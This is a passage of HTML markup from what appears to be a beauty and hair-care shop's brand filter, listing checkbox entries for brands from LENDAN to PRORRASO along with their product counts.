				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-403 no-matches">
			<label for="m-403" class="af-checkbox-label">
													<input type="checkbox" id="m-403" class="af checkbox" name="filters[m][0][]" value="403" data-url="lendan">
												<span class="name">LENDAN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-115 no-matches">
			<label for="m-115" class="af-checkbox-label">
													<input type="checkbox" id="m-115" class="af checkbox" name="filters[m][0][]" value="115" data-url="levissime">
												<span class="name">LEVISSIME</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-402 no-matches">
			<label for="m-402" class="af-checkbox-label">
													<input type="checkbox" id="m-402" class="af checkbox" name="filters[m][0][]" value="402" data-url="light-irridiance">
												<span class="name">LIGHT IRRIDIANCE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-22 no-matches">
			<label for="m-22" class="af-checkbox-label">
													<input type="checkbox" id="m-22" class="af checkbox" name="filters[m][0][]" value="22" data-url="liheto">
												<span class="name">LIHETO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-401 no-matches">
			<label for="m-401" class="af-checkbox-label">
													<input type="checkbox" id="m-401" class="af checkbox" name="filters[m][0][]" value="401" data-url="lilash">
												<span class="name">LILASH</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-238 no-matches">
			<label for="m-238" class="af-checkbox-label">
													<input type="checkbox" id="m-238" class="af checkbox" name="filters[m][0][]" value="238" data-url="limoseptol">
												<span class="name">LIMOSEPTOL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-533 no-matches">
			<label for="m-533" class="af-checkbox-label">
													<input type="checkbox" id="m-533" class="af checkbox" name="filters[m][0][]" value="533" data-url="liposan">
												<span class="name">LIPOSAN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-116 no-matches">
			<label for="m-116" class="af-checkbox-label">
													<input type="checkbox" id="m-116" class="af checkbox" name="filters[m][0][]" value="116" data-url="lisap">
												<span class="name">LISAP</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-169 no-matches">
			<label for="m-169" class="af-checkbox-label">
													<input type="checkbox" id="m-169" class="af checkbox" name="filters[m][0][]" value="169" data-url="lissa">
												<span class="name">LISSA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-400 no-matches">
			<label for="m-400" class="af-checkbox-label">
													<input type="checkbox" id="m-400" class="af checkbox" name="filters[m][0][]" value="400" data-url="lizbet-de-belhe">
												<span class="name">LIZBET DE BELHÉ</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-399 no-matches">
			<label for="m-399" class="af-checkbox-label">
													<input type="checkbox" id="m-399" class="af checkbox" name="filters[m][0][]" value="399" data-url="lola-cometics">
												<span class="name">LOLA COMETICS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-535 no-matches">
			<label for="m-535" class="af-checkbox-label">
													<input type="checkbox" id="m-535" class="af checkbox" name="filters[m][0][]" value="535" data-url="lola-from-rio">
												<span class="name">LOLA FROM RIO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-88 no-matches">
			<label for="m-88" class="af-checkbox-label">
													<input type="checkbox" id="m-88" class="af checkbox" name="filters[m][0][]" value="88" data-url="loreal">
												<span class="name">LOREAL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-398 no-matches">
			<label for="m-398" class="af-checkbox-label">
													<input type="checkbox" id="m-398" class="af checkbox" name="filters[m][0][]" value="398" data-url="lotta-body">
												<span class="name">LOTTA BODY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-397 no-matches">
			<label for="m-397" class="af-checkbox-label">
													<input type="checkbox" id="m-397" class="af checkbox" name="filters[m][0][]" value="397" data-url="lowell">
												<span class="name">LOWELL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-226 no-matches">
			<label for="m-226" class="af-checkbox-label">
													<input type="checkbox" id="m-226" class="af checkbox" name="filters[m][0][]" value="226" data-url="luc-color">
												<span class="name">LUC COLOR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-211 no-matches">
			<label for="m-211" class="af-checkbox-label">
													<input type="checkbox" id="m-211" class="af checkbox" name="filters[m][0][]" value="211" data-url="luna">
												<span class="name">LUNA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-396 no-matches">
			<label for="m-396" class="af-checkbox-label">
													<input type="checkbox" id="m-396" class="af checkbox" name="filters[m][0][]" value="396" data-url="lusters-pink">
												<span class="name">LUSTER´S PINK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-279 no-matches">
			<label for="m-279" class="af-checkbox-label">
													<input type="checkbox" id="m-279" class="af checkbox" name="filters[m][0][]" value="279" data-url="macadamia">
												<span class="name">MACADAMIA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-468 no-matches">
			<label for="m-468" class="af-checkbox-label">
													<input type="checkbox" id="m-468" class="af checkbox" name="filters[m][0][]" value="468" data-url="mad-beauty">
												<span class="name">MAD BEAUTY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-222 no-matches">
			<label for="m-222" class="af-checkbox-label">
													<input type="checkbox" id="m-222" class="af checkbox" name="filters[m][0][]" value="222" data-url="magic-blue">
												<span class="name">MAGIC BLUE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-295 no-matches">
			<label for="m-295" class="af-checkbox-label">
													<input type="checkbox" id="m-295" class="af checkbox" name="filters[m][0][]" value="295" data-url="magic-full">
												<span class="name">MAGIC FULL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-68 no-matches">
			<label for="m-68" class="af-checkbox-label">
													<input type="checkbox" id="m-68" class="af checkbox" name="filters[m][0][]" value="68" data-url="magic-pink">
												<span class="name">MAGIC PINK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-108 no-matches">
			<label for="m-108" class="af-checkbox-label">
													<input type="checkbox" id="m-108" class="af checkbox" name="filters[m][0][]" value="108" data-url="majiblond">
												<span class="name">MAJIBLOND</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-109 no-matches">
			<label for="m-109" class="af-checkbox-label">
													<input type="checkbox" id="m-109" class="af checkbox" name="filters[m][0][]" value="109" data-url="majicontrast">
												<span class="name">MAJICONTRAST</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-81 no-matches">
			<label for="m-81" class="af-checkbox-label">
													<input type="checkbox" id="m-81" class="af checkbox" name="filters[m][0][]" value="81" data-url="majirel">
												<span class="name">MAJIREL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-112 no-matches">
			<label for="m-112" class="af-checkbox-label">
													<input type="checkbox" id="m-112" class="af checkbox" name="filters[m][0][]" value="112" data-url="majirel-cool-cover">
												<span class="name">MAJIREL COOL COVER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-114 no-matches">
			<label for="m-114" class="af-checkbox-label">
													<input type="checkbox" id="m-114" class="af checkbox" name="filters[m][0][]" value="114" data-url="majirel-french">
												<span class="name">MAJIREL FRENCH</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-113 no-matches">
			<label for="m-113" class="af-checkbox-label">
													<input type="checkbox" id="m-113" class="af checkbox" name="filters[m][0][]" value="113" data-url="majirel-high-life">
												<span class="name">MAJIREL HIGH LIFE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-110 no-matches">
			<label for="m-110" class="af-checkbox-label">
													<input type="checkbox" id="m-110" class="af checkbox" name="filters[m][0][]" value="110" data-url="majirouge">
												<span class="name">MAJIROUGE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-395 no-matches">
			<label for="m-395" class="af-checkbox-label">
													<input type="checkbox" id="m-395" class="af checkbox" name="filters[m][0][]" value="395" data-url="mama-africa">
												<span class="name">MAMA AFRICA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-394 no-matches">
			<label for="m-394" class="af-checkbox-label">
													<input type="checkbox" id="m-394" class="af checkbox" name="filters[m][0][]" value="394" data-url="mamado">
												<span class="name">MAMADO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-393 no-matches">
			<label for="m-393" class="af-checkbox-label">
													<input type="checkbox" id="m-393" class="af checkbox" name="filters[m][0][]" value="393" data-url="manic-panic">
												<span class="name">MANIC PANIC</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-392 no-matches">
			<label for="m-392" class="af-checkbox-label">
													<input type="checkbox" id="m-392" class="af checkbox" name="filters[m][0][]" value="392" data-url="mantekiya-pal-pelo">
												<span class="name">MANTEKIYA PA´L PELO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-61 no-matches">
			<label for="m-61" class="af-checkbox-label">
													<input type="checkbox" id="m-61" class="af checkbox" name="filters[m][0][]" value="61" data-url="manuela">
												<span class="name">MANUELA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-388 no-matches">
			<label for="m-388" class="af-checkbox-label">
													<input type="checkbox" id="m-388" class="af checkbox" name="filters[m][0][]" value="388" data-url="masglo">
												<span class="name">MASGLO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-391 no-matches">
			<label for="m-391" class="af-checkbox-label">
													<input type="checkbox" id="m-391" class="af checkbox" name="filters[m][0][]" value="391" data-url="matirx">
												<span class="name">MATIRX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-390 no-matches">
			<label for="m-390" class="af-checkbox-label">
													<input type="checkbox" id="m-390" class="af checkbox" name="filters[m][0][]" value="390" data-url="matrix">
												<span class="name">MATRIX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-389 no-matches">
			<label for="m-389" class="af-checkbox-label">
													<input type="checkbox" id="m-389" class="af checkbox" name="filters[m][0][]" value="389" data-url="maurens">
												<span class="name">MAURENS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-387 no-matches">
			<label for="m-387" class="af-checkbox-label">
													<input type="checkbox" id="m-387" class="af checkbox" name="filters[m][0][]" value="387" data-url="maxy-look">
												<span class="name">MAXY LOOK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-529 no-matches">
			<label for="m-529" class="af-checkbox-label">
													<input type="checkbox" id="m-529" class="af checkbox" name="filters[m][0][]" value="529" data-url="medicube">
												<span class="name">MEDICUBE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-386 no-matches">
			<label for="m-386" class="af-checkbox-label">
													<input type="checkbox" id="m-386" class="af checkbox" name="filters[m][0][]" value="386" data-url="mielle">
												<span class="name">MIELLE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-381 no-matches">
			<label for="m-381" class="af-checkbox-label">
													<input type="checkbox" id="m-381" class="af checkbox" name="filters[m][0][]" value="381" data-url="mimare">
												<span class="name">MIMARE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-83 no-matches">
			<label for="m-83" class="af-checkbox-label">
													<input type="checkbox" id="m-83" class="af checkbox" name="filters[m][0][]" value="83" data-url="miracle">
												<span class="name">MIRACLE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-300">
			<label for="m-300" class="af-checkbox-label">
													<input type="checkbox" id="m-300" class="af checkbox" name="filters[m][0][]" value="300" data-url="mirplay">
												<span class="name">MIRPLAY</span>
				<span class="count">4</span>			</label>
								</li>
									<li class="item-m-482 no-matches cut">
			<label for="m-482" class="af-checkbox-label">
													<input type="checkbox" id="m-482" class="af checkbox" name="filters[m][0][]" value="482" data-url="mjuuk">
												<span class="name">MJUUK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-383 no-matches cut">
			<label for="m-383" class="af-checkbox-label">
													<input type="checkbox" id="m-383" class="af checkbox" name="filters[m][0][]" value="383" data-url="moistful-curl">
												<span class="name">MOISTFUL CURL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-183 no-matches cut">
			<label for="m-183" class="af-checkbox-label">
													<input type="checkbox" id="m-183" class="af checkbox" name="filters[m][0][]" value="183" data-url="molly">
												<span class="name">MOLLY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-258 no-matches cut">
			<label for="m-258" class="af-checkbox-label">
													<input type="checkbox" id="m-258" class="af checkbox" name="filters[m][0][]" value="258" data-url="molly-lac">
												<span class="name">MOLLY LAC</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-367 no-matches cut">
			<label for="m-367" class="af-checkbox-label">
													<input type="checkbox" id="m-367" class="af checkbox" name="filters[m][0][]" value="367" data-url="montibel-lo">
												<span class="name">MONTIBEL-LO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-35 no-matches cut">
			<label for="m-35" class="af-checkbox-label">
													<input type="checkbox" id="m-35" class="af checkbox" name="filters[m][0][]" value="35" data-url="montibello">
												<span class="name">MONTIBELLO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-480 no-matches cut">
			<label for="m-480" class="af-checkbox-label">
													<input type="checkbox" id="m-480" class="af checkbox" name="filters[m][0][]" value="480" data-url="morfose">
												<span class="name">MORFOSE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-10 no-matches cut">
			<label for="m-10" class="af-checkbox-label">
													<input type="checkbox" id="m-10" class="af checkbox" name="filters[m][0][]" value="10" data-url="morgans">
												<span class="name">MORGAN´S</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-19 no-matches cut">
			<label for="m-19" class="af-checkbox-label">
													<input type="checkbox" id="m-19" class="af checkbox" name="filters[m][0][]" value="19" data-url="moser">
												<span class="name">MOSER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-209 no-matches cut">
			<label for="m-209" class="af-checkbox-label">
													<input type="checkbox" id="m-209" class="af checkbox" name="filters[m][0][]" value="209" data-url="motibello">
												<span class="name">MOTIBELLO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-385 no-matches cut">
			<label for="m-385" class="af-checkbox-label">
													<input type="checkbox" id="m-385" class="af checkbox" name="filters[m][0][]" value="385" data-url="motions">
												<span class="name">MOTIONS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-49 no-matches cut">
			<label for="m-49" class="af-checkbox-label">
													<input type="checkbox" id="m-49" class="af checkbox" name="filters[m][0][]" value="49" data-url="mr-ducktail">
												<span class="name">MR DUCKTAIL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-216 no-matches cut">
			<label for="m-216" class="af-checkbox-label">
													<input type="checkbox" id="m-216" class="af checkbox" name="filters[m][0][]" value="216" data-url="216-mr-ducktail">
												<span class="name">MR. DUCKTAIL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-488 no-matches cut">
			<label for="m-488" class="af-checkbox-label">
													<input type="checkbox" id="m-488" class="af checkbox" name="filters[m][0][]" value="488" data-url="mudi">
												<span class="name">MUDI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-384 no-matches cut">
			<label for="m-384" class="af-checkbox-label">
													<input type="checkbox" id="m-384" class="af checkbox" name="filters[m][0][]" value="384" data-url="murrays">
												<span class="name">MURRAY´S</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-60 no-matches cut">
			<label for="m-60" class="af-checkbox-label">
													<input type="checkbox" id="m-60" class="af checkbox" name="filters[m][0][]" value="60" data-url="muster">
												<span class="name">MUSTER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-259 no-matches cut">
			<label for="m-259" class="af-checkbox-label">
													<input type="checkbox" id="m-259" class="af checkbox" name="filters[m][0][]" value="259" data-url="mx-bond">
												<span class="name">MX BOND</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-303 no-matches cut">
			<label for="m-303" class="af-checkbox-label">
													<input type="checkbox" id="m-303" class="af checkbox" name="filters[m][0][]" value="303" data-url="mya-cosmetics">
												<span class="name">MYA COSMETICS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-263 no-matches cut">
			<label for="m-263" class="af-checkbox-label">
													<input type="checkbox" id="m-263" class="af checkbox" name="filters[m][0][]" value="263" data-url="nail-system">
												<span class="name">NAIL SYSTEM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-382 no-matches cut">
			<label for="m-382" class="af-checkbox-label">
													<input type="checkbox" id="m-382" class="af checkbox" name="filters[m][0][]" value="382" data-url="natura-siberica">
												<span class="name">NATURA SIBERICA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-39 no-matches cut">
			<label for="m-39" class="af-checkbox-label">
													<input type="checkbox" id="m-39" class="af checkbox" name="filters[m][0][]" value="39" data-url="natural-complex">
												<span class="name">NATURAL COMPLEX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-477 no-matches cut">
			<label for="m-477" class="af-checkbox-label">
													<input type="checkbox" id="m-477" class="af checkbox" name="filters[m][0][]" value="477" data-url="neobeauty">
												<span class="name">NEOBEAUTY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-380 no-matches cut">
			<label for="m-380" class="af-checkbox-label">
													<input type="checkbox" id="m-380" class="af checkbox" name="filters[m][0][]" value="380" data-url="neozen">
												<span class="name">NEOZEN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-505 no-matches cut">
			<label for="m-505" class="af-checkbox-label">
													<input type="checkbox" id="m-505" class="af checkbox" name="filters[m][0][]" value="505" data-url="neqi">
												<span class="name">NEQI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-283 no-matches cut">
			<label for="m-283" class="af-checkbox-label">
													<input type="checkbox" id="m-283" class="af checkbox" name="filters[m][0][]" value="283" data-url="nioxin">
												<span class="name">NIOXIN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-7 no-matches cut">
			<label for="m-7" class="af-checkbox-label">
													<input type="checkbox" id="m-7" class="af checkbox" name="filters[m][0][]" value="7" data-url="nirvel">
												<span class="name">NIRVEL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-199 no-matches cut">
			<label for="m-199" class="af-checkbox-label">
													<input type="checkbox" id="m-199" class="af checkbox" name="filters[m][0][]" value="199" data-url="nishman">
												<span class="name">NISHMAN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-140 no-matches cut">
			<label for="m-140" class="af-checkbox-label">
													<input type="checkbox" id="m-140" class="af checkbox" name="filters[m][0][]" value="140" data-url="nk">
												<span class="name">NK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-511 no-matches cut">
			<label for="m-511" class="af-checkbox-label">
													<input type="checkbox" id="m-511" class="af checkbox" name="filters[m][0][]" value="511" data-url="noche-y-dia">
												<span class="name">NOCHE Y DIA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-379 no-matches cut">
			<label for="m-379" class="af-checkbox-label">
													<input type="checkbox" id="m-379" class="af checkbox" name="filters[m][0][]" value="379" data-url="novex">
												<span class="name">NOVEX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-312 no-matches cut">
			<label for="m-312" class="af-checkbox-label">
													<input type="checkbox" id="m-312" class="af checkbox" name="filters[m][0][]" value="312" data-url="novon">
												<span class="name">NOVON</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-103 no-matches cut">
			<label for="m-103" class="af-checkbox-label">
													<input type="checkbox" id="m-103" class="af checkbox" name="filters[m][0][]" value="103" data-url="nutitive">
												<span class="name">NUTITIVE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-377 no-matches cut">
			<label for="m-377" class="af-checkbox-label">
													<input type="checkbox" id="m-377" class="af checkbox" name="filters[m][0][]" value="377" data-url="oivita">
												<span class="name">OIVITA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-202 no-matches cut">
			<label for="m-202" class="af-checkbox-label">
													<input type="checkbox" id="m-202" class="af checkbox" name="filters[m][0][]" value="202" data-url="olaplex">
												<span class="name">OLAPLEX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-518 no-matches cut">
			<label for="m-518" class="af-checkbox-label">
													<input type="checkbox" id="m-518" class="af checkbox" name="filters[m][0][]" value="518" data-url="oli-g">
												<span class="name">OLI G</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-536 no-matches cut">
			<label for="m-536" class="af-checkbox-label">
													<input type="checkbox" id="m-536" class="af checkbox" name="filters[m][0][]" value="536" data-url="olivia-garden">
												<span class="name">OLIVIA GARDEN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-121 no-matches cut">
			<label for="m-121" class="af-checkbox-label">
													<input type="checkbox" id="m-121" class="af checkbox" name="filters[m][0][]" value="121" data-url="omare">
												<span class="name">OMARE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-525 no-matches cut">
			<label for="m-525" class="af-checkbox-label">
													<input type="checkbox" id="m-525" class="af checkbox" name="filters[m][0][]" value="525" data-url="only-curls">
												<span class="name">ONLY CURLS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-284 no-matches cut">
			<label for="m-284" class="af-checkbox-label">
													<input type="checkbox" id="m-284" class="af checkbox" name="filters[m][0][]" value="284" data-url="opi">
												<span class="name">OPI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-476 no-matches cut">
			<label for="m-476" class="af-checkbox-label">
													<input type="checkbox" id="m-476" class="af checkbox" name="filters[m][0][]" value="476" data-url="organic-root-stimulator">
												<span class="name">ORGANIC ROOT STIMULATOR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-111 no-matches cut">
			<label for="m-111" class="af-checkbox-label">
													<input type="checkbox" id="m-111" class="af checkbox" name="filters[m][0][]" value="111" data-url="oro-fluido">
												<span class="name">ORO FLUIDO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-242 no-matches cut">
			<label for="m-242" class="af-checkbox-label">
													<input type="checkbox" id="m-242" class="af checkbox" name="filters[m][0][]" value="242" data-url="osmo">
												<span class="name">OSMO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-12 no-matches cut">
			<label for="m-12" class="af-checkbox-label">
													<input type="checkbox" id="m-12" class="af checkbox" name="filters[m][0][]" value="12" data-url="osmos">
												<span class="name">OSMOS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-333 no-matches cut">
			<label for="m-333" class="af-checkbox-label">
													<input type="checkbox" id="m-333" class="af checkbox" name="filters[m][0][]" value="333" data-url="ossion">
												<span class="name">OSSION</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-376 no-matches cut">
			<label for="m-376" class="af-checkbox-label">
													<input type="checkbox" id="m-376" class="af checkbox" name="filters[m][0][]" value="376" data-url="ouidad">
												<span class="name">OUIDAD</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-141 no-matches cut">
			<label for="m-141" class="af-checkbox-label">
													<input type="checkbox" id="m-141" class="af checkbox" name="filters[m][0][]" value="141" data-url="paese">
												<span class="name">PAESE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-245 no-matches cut">
			<label for="m-245" class="af-checkbox-label">
													<input type="checkbox" id="m-245" class="af checkbox" name="filters[m][0][]" value="245" data-url="paesse">
												<span class="name">PAESSE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-516 no-matches cut">
			<label for="m-516" class="af-checkbox-label">
													<input type="checkbox" id="m-516" class="af checkbox" name="filters[m][0][]" value="516" data-url="palmers">
												<span class="name">PALMER´S</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-281 no-matches cut">
			<label for="m-281" class="af-checkbox-label">
													<input type="checkbox" id="m-281" class="af checkbox" name="filters[m][0][]" value="281" data-url="panasonic">
												<span class="name">PANASONIC</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-14 no-matches cut">
			<label for="m-14" class="af-checkbox-label">
													<input type="checkbox" id="m-14" class="af checkbox" name="filters[m][0][]" value="14" data-url="parlux">
												<span class="name">PARLUX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-130 no-matches cut">
			<label for="m-130" class="af-checkbox-label">
													<input type="checkbox" id="m-130" class="af checkbox" name="filters[m][0][]" value="130" data-url="parma">
												<span class="name">PARMA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-146 no-matches cut">
			<label for="m-146" class="af-checkbox-label">
													<input type="checkbox" id="m-146" class="af checkbox" name="filters[m][0][]" value="146" data-url="perfect-beauty">
												<span class="name">PERFECT BEAUTY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-224 no-matches cut">
			<label for="m-224" class="af-checkbox-label">
													<input type="checkbox" id="m-224" class="af checkbox" name="filters[m][0][]" value="224" data-url="perfect-steam">
												<span class="name">PERFECT STEAM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-294 no-matches cut">
			<label for="m-294" class="af-checkbox-label">
													<input type="checkbox" id="m-294" class="af checkbox" name="filters[m][0][]" value="294" data-url="periche">
												<span class="name">PERICHE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-107 no-matches cut">
			<label for="m-107" class="af-checkbox-label">
													<input type="checkbox" id="m-107" class="af checkbox" name="filters[m][0][]" value="107" data-url="periche-profesional">
												<span class="name">PERICHE PROFESIONAL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-328 no-matches cut">
			<label for="m-328" class="af-checkbox-label">
													<input type="checkbox" id="m-328" class="af checkbox" name="filters[m][0][]" value="328" data-url="pet-head">
												<span class="name">PET HEAD</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-77 no-matches cut">
			<label for="m-77" class="af-checkbox-label">
													<input type="checkbox" id="m-77" class="af checkbox" name="filters[m][0][]" value="77" data-url="petalos">
												<span class="name">PETALOS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-375 no-matches cut">
			<label for="m-375" class="af-checkbox-label">
													<input type="checkbox" id="m-375" class="af checkbox" name="filters[m][0][]" value="375" data-url="philo-natural-beauty">
												<span class="name">PHILO NATURAL BEAUTY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-374 no-matches cut">
			<label for="m-374" class="af-checkbox-label">
													<input type="checkbox" id="m-374" class="af checkbox" name="filters[m][0][]" value="374" data-url="phyto-nature">
												<span class="name">PHYTO NATURE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-148 no-matches cut">
			<label for="m-148" class="af-checkbox-label">
													<input type="checkbox" id="m-148" class="af checkbox" name="filters[m][0][]" value="148" data-url="pictura">
												<span class="name">PICTURA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-373 no-matches cut">
			<label for="m-373" class="af-checkbox-label">
													<input type="checkbox" id="m-373" class="af checkbox" name="filters[m][0][]" value="373" data-url="pink-kids">
												<span class="name">PINK KIDS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-41 no-matches cut">
			<label for="m-41" class="af-checkbox-label">
													<input type="checkbox" id="m-41" class="af checkbox" name="filters[m][0][]" value="41" data-url="plasticaps">
												<span class="name">PLASTICAPS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-75 no-matches cut">
			<label for="m-75" class="af-checkbox-label">
													<input type="checkbox" id="m-75" class="af checkbox" name="filters[m][0][]" value="75" data-url="pluma">
												<span class="name">PLUMA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-369 no-matches cut">
			<label for="m-369" class="af-checkbox-label">
													<input type="checkbox" id="m-369" class="af checkbox" name="filters[m][0][]" value="369" data-url="podorape">
												<span class="name">PODORAPE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-137 no-matches cut">
			<label for="m-137" class="af-checkbox-label">
													<input type="checkbox" id="m-137" class="af checkbox" name="filters[m][0][]" value="137" data-url="pollie">
												<span class="name">POLLIE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-46 no-matches cut">
			<label for="m-46" class="af-checkbox-label">
													<input type="checkbox" id="m-46" class="af checkbox" name="filters[m][0][]" value="46" data-url="pompadour">
												<span class="name">POMPADOUR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-194 no-matches cut">
			<label for="m-194" class="af-checkbox-label">
													<input type="checkbox" id="m-194" class="af checkbox" name="filters[m][0][]" value="194" data-url="portobello">
												<span class="name">PORTOBELLO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-527 no-matches cut">
			<label for="m-527" class="af-checkbox-label">
													<input type="checkbox" id="m-527" class="af checkbox" name="filters[m][0][]" value="527" data-url="postquan">
												<span class="name">POSTQUAN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-53 no-matches cut">
			<label for="m-53" class="af-checkbox-label">
													<input type="checkbox" id="m-53" class="af checkbox" name="filters[m][0][]" value="53" data-url="power-pad">
												<span class="name">POWER PAD</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-354 no-matches cut">
			<label for="m-354" class="af-checkbox-label">
													<input type="checkbox" id="m-354" class="af checkbox" name="filters[m][0][]" value="354" data-url="proline">
												<span class="name">PROLINE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-246 no-matches cut">
			<label for="m-246" class="af-checkbox-label">
													<input type="checkbox" id="m-246" class="af checkbox" name="filters[m][0][]" value="246" data-url="proraso">
												<span class="name">PRORASO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-11 no-matches cut">
			<label for="m-11" class="af-checkbox-label">
													<input type="checkbox" id="m-11" class="af checkbox" name="filters[m][0][]" value="11" data-url="prorraso">
												<span class="name">PRORRASO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-159 no-matches cut">
			<label for="m-159" class="af-checkbox-label">
